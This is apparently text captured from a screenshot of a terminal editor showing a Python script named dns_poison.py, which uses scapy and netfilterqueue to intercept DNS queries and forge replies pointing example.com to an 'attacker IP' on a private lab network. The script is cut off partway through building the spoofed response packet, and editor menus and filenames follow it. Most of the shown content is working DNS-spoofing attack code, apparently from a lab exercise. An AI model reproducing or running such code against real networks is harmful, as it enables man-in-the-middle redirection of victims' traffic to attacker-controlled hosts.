 File Actions Edit View Help
GNU nano 8.3 dns_poison.py
#!/usr/bin/env python3
from scapy.all import *
from scapy.layers.inet import IP, UDP
from scapy.layers.dns import DNS, DNSQR, DNSRR
import netfilterqueue
import sys
# Configuration
target_ip = "192.168.56.105"
gateway_ip = "192.168.56.1"
spoof_domain = "example.com." # The domain we want to spoof (note the trailing dot)
spoof_ip = "192.168.56.102"    # The IP we want to redirect to (our Attacker IP)
def dns_spoof(pkt):
    # Convert the NetfilterQueue packet into a Scapy packet
    scapy_pkt = IP(pkt.get_payload())
    # Check if it's a DNS query and has the DNS Question Record layer
    if scapy_pkt.haslayer(DNSQR):
        qname = scapy_pkt[DNSQR].qname.decode()
        if spoof_domain in qname:
            print(f"[+] Spoofing DNS response for {qname}")
            # Craft the fake DNS answer
            spoofed_answer = DNSRR(
                rrname=qname,
                type='A',
                rclass='IN',
                ttl=600,
                rdata=spoof_ip
            )
            # Build the response packet
            # Swap source and destination IPs/Ports to make it a response
            response = IP(dst=scapy_pkt[IP].src, src=scapy_pkt[IP].dst) / \
                       UDP(dport=scapy_pkt[UDP].sport, sport=53) / \
                       DNS(
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
out.txt
emma
date.txt
Fakoya Em...